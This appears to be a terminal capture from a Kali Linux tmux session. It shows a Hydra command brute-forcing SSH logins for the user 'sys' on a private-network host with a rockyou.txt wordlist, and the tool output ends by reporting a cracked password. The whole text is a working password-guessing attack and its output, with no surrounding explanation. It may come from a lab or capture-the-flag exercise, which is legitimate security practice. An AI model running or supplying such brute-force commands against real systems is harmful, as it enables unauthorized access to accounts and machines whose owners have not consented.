 kali 0 1 [tmux] — 83×24
└─$ hydra -l sys -P rockyou.txt -e nsr -t 8 ssh://192.168.0.19/ -V -f [5/61]
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in milit
ary or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra)
[DATA] max 8 tasks per 1 server, overall 8 tasks, 9 login tries (l:1/p:9), ~2 tries
 per task
[DATA] attacking ssh://192.168.0.19:22/
[ATTEMPT] target 192.168.0.19 - login "sys" - pass "sys" - 1 of 9 [child 0] (0/0)
[ATTEMPT] target 192.168.0.19 - login "sys" - pass "" - 2 of 9 [child 1] (0/0)
[ATTEMPT] target 192.168.0.19 - login "sys" - pass "user" - 4 of 9 [child 2] (0/0)
[ATTEMPT] target 192.168.0.19 - login "sys" - pass "password" - 5 of 9 [child 3] (0
/0)
[ATTEMPT] target 192.168.0.19 - login "sys" - pass "postgre" - 6 of 9 [child 4] (0/
0)
[ATTEMPT] target 192.168.0.19 - login "sys" - pass "batman" - 7 of 9 [child 5] (0/0
)
[ATTEMPT] target 192.168.0.19 - login "sys" - pass "123456788" - 8 of 9 [child 6] (
0/0)
[ATTEMPT] target 192.168.0.19 - login "sys" - pass "service" - 9 of 9 [child 7] (0/
0)
[22][ssh] host: 192.168.0.19 login: sys password: batman
❐ 0 ↑ 8h 53m 1 [tmux] ↗ ↑ 63% | naek kali